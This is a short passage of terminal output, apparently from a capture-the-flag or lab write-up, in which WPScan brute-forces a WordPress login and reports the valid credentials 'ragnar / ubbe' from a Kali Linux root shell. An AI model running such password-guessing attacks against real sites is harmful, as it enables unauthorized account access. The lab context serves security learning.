 Trying ragnar / ubbe Time: 00:03:47 <==> (4617 / 4617) 100.00% Time: 00:03:47
Trying ragnar / ubbe Time: 00:03:47 <=  > (4617 / 9234) 50.00%  ETA: ??:??:??
[SUCCESS] - ragnar / ubbe
[!] Valid Combinations Found:
 | Username: ragnar, Password: ubbe
[!] No WPScan API Token given, as a result vulnerability data has not been ou
tput.
[!] You can get a free API token with 25 daily requests by registering at htt
ps://wpscan.com/register
[+] Finished: Tue Dec 20 16:21:55 2022
[+] Requests Done: 4758
[+] Cached Requests: 29
[+] Data Sent: 2.458 MB
[+] Data Received: 2.9 MB
[+] Memory used: 262.211 MB
[+] Elapsed time: 00:03:49
┌──(root㉿kali-linux-2022-2)-[~/Desktop]
└─#